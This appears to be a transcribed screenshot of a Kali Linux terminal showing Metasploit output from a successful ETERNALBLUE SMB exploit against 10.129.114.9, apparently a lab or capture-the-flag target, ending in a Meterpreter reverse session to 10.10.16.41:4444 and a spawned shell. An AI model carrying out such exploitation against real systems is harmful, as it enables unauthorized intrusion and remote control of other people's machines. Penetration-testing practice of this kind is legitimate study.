 Microsoft Windows - S...
terminator
02:11 AM
manny@kali: ~
manny@kali: ~ 135x25
- 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
- Target arch selected valid for arch indicated by DCE/RPC reply
- Trying exploit with 12 Groom Allocations.
- Sending all but last fragment of exploit packet
- Starting non-paged pool grooming
[+] 10.129.114.9:445 - Sending SMBv2 buffers
[+] 10.129.114.9:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.129.114.9:445 - Sending final SMBv2 buffers.
[*] 10.129.114.9:445 - Sending last fragment of exploit packet!
[*] 10.129.114.9:445 - Receiving response from exploit packet
[+] 10.129.114.9:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.129.114.9:445 - Sending egg to corrupted connection.
[*] 10.129.114.9:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.129.114.9
[*] Meterpreter session 1 opened (10.10.16.41:4444 -> 10.129.114.9:49158 ) at 2022-05-08 02:11:24 -0500
[+] 10.129.114.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.114.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.114.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 2148 created.
Channel 1 created.